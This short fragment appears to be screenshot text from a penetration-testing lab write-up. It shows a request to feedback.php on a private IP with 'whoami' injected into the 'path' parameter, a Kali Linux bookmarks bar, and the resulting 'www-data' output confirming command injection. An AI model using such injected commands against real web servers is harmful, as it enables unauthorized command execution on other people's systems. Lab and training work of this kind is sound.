 192.168.153.154/root/images/os/feedback.php?path=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Page is under construction
Contact Administrator
www-data